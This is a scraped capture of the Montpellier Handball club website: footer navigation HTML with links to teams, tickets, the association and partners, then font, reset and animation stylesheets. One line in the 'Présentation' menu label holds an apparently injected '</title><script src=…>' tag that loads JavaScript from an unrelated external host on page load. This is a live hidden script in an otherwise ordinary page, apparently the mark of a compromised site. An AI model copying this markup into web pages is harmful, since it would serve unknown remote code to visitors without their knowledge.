		   			<a href="https://www.handballtv.fr/clubs/club_montpellierhandball" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-handtv-300x100_1617636497.jpg?v=2019">
			</a>
		   	</div>
					</div>
			</div>

			<div class="footer-row">
				<div class="footer-col w25">
									</div>
			</div>
		</div>
	</div>
	
	<div class="container990">	
	<div class="footer-nav-wrapper">	
		<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/l-equipe-pro" class="link-a " target="_self">
		 		    	L'équipe PRO		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
						 		    	Actualités						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
						 		    	Calendrier & résultats						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
						 		    	Lives						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
						 		    	Vidéos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
						 		    	Albums photos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
						 		    	Liqui Moly StarLigue						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
						 		    	EHF Champions League						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
						 		    	Coupe de France						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
						 		    	Joueurs & Statistiques						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
						 		    	Staff Pro						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
						 		    	Commission médicale du MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Venir au match					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
						 		    	Les matchs à venir						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
						 		    	Venir au FDI Stadium						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
						 		    	Venir à la Sud de France Arena						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/supporter-le-club" class="link-a " target="_self">
		 		    	Supporter le club		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
						 		    	J'achète un billet						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
						 		    	Je m'abonne						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
						 		    	Recevoir l'information du MHB						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
						 		    	Je suis le club sur Handball TV						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/pratiquer-le-handball" class="link-a " target="_self">
		 		    	Association		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
						 		    	Actualités 						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
						 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_self">
						 		    	Stages petites vacances						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
						 		    	ECOLE D'ARBITRAGE						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
						 		    	MHB Academy						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
						 		    	MHB Training Camps						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
						 		    	MHB Cup – Trophée JP Lacombe						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Le Club					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
						 		    	Gouvernance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
						 		    	Equipe administrative						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
						 		    	Fonds de dotation						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
						 		    	Histoire du club						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
						 		    	Palmarès						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
						 		    	Hall Of Fame						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
						 		    	Devenir bénévole						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
						 		    	Club des supporters						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
						 		    	Recrutement						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_self">
						 		    	Club Partenaires Labélisés MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Médias					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
						 		    	S'accréditer pour le match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
						 		    	Demander une Interview						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
						 		    	Mon Espace Médias						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Partenaires					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
						 		    	Devenir Partenaire à la saison						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_self">
						 		    	Découvrir nos offres au match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie vip						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
						 		    	Ils nous font confiance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="mhb-events" class="sub-link1 " target="_self">
						 		    	Prestations évènementielles MHB Events						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
						 		    	Nous contacter						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
	</div>
</div>	<div class="baseline">
		<a href="fr/mentions-legales">
			Mentions légales		</a>
		<div class="spacer"> | </div>
		<a href="fr/politique-de-confidentialite">
			Politique de confidentialité		</a>
		<div class="spacer"> | </div>
		<a href="http://www.on-lagence.com" target="_blank">
			Crédits : ON L'agence
		</a>
		<div class="spacer"> | </div>
		<a href="fr/utilisateurs/identifications">
			Admin
		</a>
	</div>
		
	
</footer>    </div>

   <div id="fb-root"></div>
	<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
            <script>
           apps.initFacebook('https://www.montpellierhandball.com/actualites/2023-04-28/plogging-2023-le-mhb-se-bouge-pour-la-planete');
       </script>
        <div id="cookies-messages-wrapper">
    <div class="cookies-messages-inside">
        <div class="col-close" id="cookies-message-close">
            <img src="https://www.montpellierhandball.com/medias/_site/cookies-close.png">
        </div>
        <div class="col-message">
            En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies à des fins statistiques et de partage via les boutons de réseaux sociaux.
            <br>
            <a href="fr/informations-concernant-les-cookies">Pour en savoir plus et paramétrer les cookies</a>
        </div>
    </div>
</div>

    <script>
        $("#cookies-messages-wrapper").show();   

        $('#cookies-message-close').click(function() {
            $("#cookies-messages-wrapper").hide();
        });
    </script>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27372312-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/_fonts/dinPro.css?v=2024-02-05_x001
body_size: 571
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on June 13, 2017 3:44 PM */

@font-face {
	font-family: 'DIN BlackCndIt';
	src: url('./DinPro/DINPro-BlackCondensedItalic.eot');
	src: url('./DinPro/DINPro-BlackCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-BlackCondensedItalic.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightCnd';
	src: url('./DinPro/DINPro-LightCondensed.eot');
	src: url('./DinPro/DINPro-LightCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightCondensed.woff') format('woff'),
		url('./DinPro/DINPro-LightCondensed.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BlackCnd';
	src: url('./DinPro/DINPro-BlackCondensed.eot');
	src: url('./DinPro/DINPro-BlackCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackCondensed.woff') format('woff'),
		url('./DinPro/DINPro-BlackCondensed.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'DIN MedCdn';
	src: url('./DinPro/DINPro-MediumCondensed.eot');
	src: url('./DinPro/DINPro-MediumCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumCondensed.woff') format('woff'),
		url('./DinPro/DINPro-MediumCondensed.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DIN MedIt';
	src: url('./DinPro/DINPro-MediumItalic.eot');
	src: url('./DinPro/DINPro-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumItalic.woff') format('woff'),
		url('./DinPro/DINPro-MediumItalic.ttf') format('truetype');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'DIN MedCndIt';
	src: url('./DinPro/DINPro-MediumCondensedItalic.eot');
	src: url('./DinPro/DINPro-MediumCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-MediumCondensedItalic.ttf') format('truetype');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Bold';
	src: url('./DinPro/DINPro-Bold.eot');
	src: url('./DinPro/DINPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Bold.woff') format('woff'),
		url('./DinPro/DINPro-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'DIN CndIt';
	src: url('./DinPro/DINPro-RegularCondensedItalic.eot');
	src: url('./DinPro/DINPro-RegularCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-RegularCondensedItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'DIN BoldIt';
	src: url('./DinPro/DINPro-BoldItalic.eot');
	src: url('./DinPro/DINPro-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldItalic.woff') format('woff'),
		url('./DinPro/DINPro-BoldItalic.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightCndIt';
	src: url('./DinPro/DINPro-LightCondensedItalic.eot');
	src: url('./DinPro/DINPro-LightCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-LightCondensedItalic.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Med';
	src: url('./DinPro/DINPro-Medium.eot');
	src: url('./DinPro/DINPro-Medium.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Medium.woff') format('woff'),
		url('./DinPro/DINPro-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DIN Black';
	src: url('./DinPro/DINPro-Black.eot');
	src: url('./DinPro/DINPro-Black.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Black.woff') format('woff'),
		url('./DinPro/DINPro-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BoldCnd';
	src: url('./DinPro/DINPro-BoldCondensed.eot');
	src: url('./DinPro/DINPro-BoldCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldCondensed.woff') format('woff'),
		url('./DinPro/DINPro-BoldCondensed.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BoldCndIt';
	src: url('./DinPro/DINPro-BoldCondensedItalic.eot');
	src: url('./DinPro/DINPro-BoldCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-BoldCondensedItalic.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'DIN It';
	src: url('./DinPro/DINPro-RegularItalic.eot');
	src: url('./DinPro/DINPro-RegularItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularItalic.woff') format('woff'),
		url('./DinPro/DINPro-RegularItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightIt';
	src: url('./DinPro/DINPro-LightItalic.eot');
	src: url('./DinPro/DINPro-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightItalic.woff') format('woff'),
		url('./DinPro/DINPro-LightItalic.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Pro';
	src: url('./DinPro/DINPro-Regular.eot');
	src: url('./DinPro/DINPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Regular.woff') format('woff'),
		url('./DinPro/DINPro-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'DIN Light';
	src: url('./DinPro/DINPro-Light.eot');
	src: url('./DinPro/DINPro-Light.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Light.woff') format('woff'),
		url('./DinPro/DINPro-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BlackIt';
	src: url('./DinPro/DINPro-BlackItalic.eot');
	src: url('./DinPro/DINPro-BlackItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackItalic.woff') format('woff'),
		url('./DinPro/DINPro-BlackItalic.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Cnd';
	src: url('./DinPro/DINPro-RegularCondensed.eot');
	src: url('./DinPro/DINPro-RegularCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularCondensed.woff') format('woff'),
		url('./DinPro/DINPro-RegularCondensed.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/reset.css?v=2024-02-05_x001
body_size: 1152
content:
/* ------------------------------------------------------------------------ 		
			
	 RESET

	 ------------------------------------------------------------------------		*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	height: 100%;
	font-size: 62.5%;
}

html,
body,
label {
	margin: 0;
	padding: 0;
}
ul,
ol {
	margin: 0 0 0 30px;
	padding-left: 25px;
}
ul {
	list-style: disc;
}

code,
pre,
samp {
	white-space: pre-wrap;
	font-family: consolas, 'DejaVu Sans Mono', courier, monospace;
}
code { line-height: 1em; }
table { margin-bottom: 21px; }
.m-reset { margin: 0 !important; }
.p-reset { padding: 0 !important; }

li ul,
li ol {
	margin-top: 0;
	margin-bottom: 0;
	padding: 3px 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

textarea, table, td, th, code, pre, samp, div, p {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	-o-hyphens: auto;
	hyphens: auto;
}

p,
ul,
ol,
dl,
blockquote,
pre,
td,
th,
label {
	font-size: 1em; /* equiv 14px */
}

/* links */
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}

/* paragraphs */
p {
	margin: 0;
	padding: 5px 0 10px 0;
}
p a { color: #333333; }

/* pictures */
img {
	vertical-align: middle;
}
a img { border: 0; }

sup {
	vertical-align: super;
	font-size: 9px;
}







/* ------------------------------------------------------------------------ 		
			
	 FORM RESET

	 ------------------------------------------------------------------------		*/
input[type=submit] {
}
option {
	padding: 0 10px;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Corrects excess space around these inputs in IE8/9 */
	*width: 13px; *height: 13px; /* Corrects excess space around these inputs in IE7 */
}
input[type="search"] { -webkit-appearance: textfield; }



/* ------------------------------------------------------------------------ 		
			
	 SHORTCUTS

	 ------------------------------------------------------------------------		*/
.left { float: left; }
.right { float: right; }
.clear { clear: both; }

.center    { margin: auto; }
.txtleft   { text-align: left; }
.txtright  { text-align: right; }
.txtcenter { text-align: center; }

.display-none { display: none; }
.bold { font-weight: 700; }
.normal { font-weight: normal; }
.italic { font-style: italic; }
.underline { text-decoration: underline; }
.upper { text-transform: uppercase; }

.padding15 { padding: 15px; }
.padding20 { padding: 20px; }
.padding1020 { padding: 10px 20px; }

.w3    	{ width: 3%; }
.w5    	{ width: 5%; }
.w7    	{ width: 7%; }
.w8    	{ width: 8%; }
.w10    { width: 10%; }
.w12    { width: 12%; }
.w13    { width: 13%; }
.w15    { width: 15%; }
.w20    { width: 20%; }
.w22    { width: 22%; }
.w23    { width: 23%; }
.w24    { width: 24%; }
.w25    { width: 25%; }
.w30    { width: 30%; }
.w33    { width: 33.333%; }
.w35    { width: 35%; }
.w40    { width: 40%; }
.w45    { width: 45%; }
.w48    { width: 48%; }
.w49    { width: 49%; }
.w50    { width: 50%; }
.w55    { width: 50%; }
.w58    { width: 58%; }
.w60    { width: 60%; }
.w66    { width: 66.666%; }
.w68    { width: 68%; }
.w70    { width: 70%; }
.w75    { width: 75%; }
.w80    { width: 80%; }
.w82    { width: 82%; }
.w85    { width: 85%; }
.w90    { width: 90%; }
.w95    { width: 95%; }
.w100   { width: 100%; }

.mt25 { margin-top: 25px; }
.mb30 { margin-bottom: 30px; }
.mb45 { margin-bottom: 45px; }


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/animate.css?v=2024-02-05_x001
body_size: 1350
content:
/* ----------------------------------------------
 * Generated by Animista on 2017-3-24 12:10:34
 * http://animista.net
 * T: @cssanimista
 * ---------------------------------------------- */

@-webkit-keyframes slide-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(16px);transform:translateY(16px)}}@keyframes slide-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(16px);transform:translateY(16px)}}
@-webkit-keyframes flip-in-diag-1-tr{0%{-webkit-transform:rotate3d(1,1,0,-80deg);transform:rotate3d(1,1,0,-80deg);opacity:0}100%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}}@keyframes flip-in-diag-1-tr{0%{-webkit-transform:rotate3d(1,1,0,-80deg);transform:rotate3d(1,1,0,-80deg);opacity:0}100%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}}
@-webkit-keyframes flip-out-diag-1-bl{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}100%{-webkit-transform:rotate3d(1,1,0,-70deg);transform:rotate3d(1,1,0,-70deg);opacity:0}}@keyframes flip-out-diag-1-bl{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}100%{-webkit-transform:rotate3d(1,1,0,-70deg);transform:rotate3d(1,1,0,-70deg);opacity:0}}
@-webkit-keyframes fade-in-bck{0%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes fade-in-bck{0%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes fade-in-bl{0%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-bl{0%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fade-in-br{0%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-br{0%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-fwd{0%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes fade-in-fwd{0%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes fade-in-left{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fade-in-left{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fade-in-right{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fade-in-right{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fade-in-tl{0%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-tl{0%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-top{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-top{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fade-in-tr{0%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-tr{0%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fade-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}}@keyframes fade-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}}@-webkit-keyframes fade-out-bl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}}@keyframes fade-out-bl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}}@-webkit-keyframes fade-out-tl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}}@keyframes fade-out-tl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@keyframes fade-out-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@-webkit-keyframes fade-out-br{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}}@keyframes fade-out-br{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) 